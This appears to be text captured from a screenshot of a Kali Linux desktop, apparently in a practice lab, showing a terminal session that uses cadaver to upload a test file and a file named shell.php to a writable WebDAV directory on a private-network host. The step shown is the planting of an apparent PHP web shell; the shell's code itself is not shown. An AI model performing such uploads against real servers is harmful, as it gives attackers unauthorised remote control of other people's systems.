 kali-linux-2022.3-vmware-amd64
1 2 3 4
10:00
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
gary.txt
php
shell.php
(kali㉿kali)-[~/Desktop]
$ cadaver http://172.16.111.131/dav
dav:/dav/> put gary.txt
Uploading gary.txt to `/dav/gary.txt':
Progress: [=============================>] 100.0% of 35 bytes succeeded.
dav:/dav/> put shell.php
Uploading shell.php to `/dav/shell.php':
Progress: [=============================>] 100.0% of 5496 bytes succeeded.
dav:/dav/>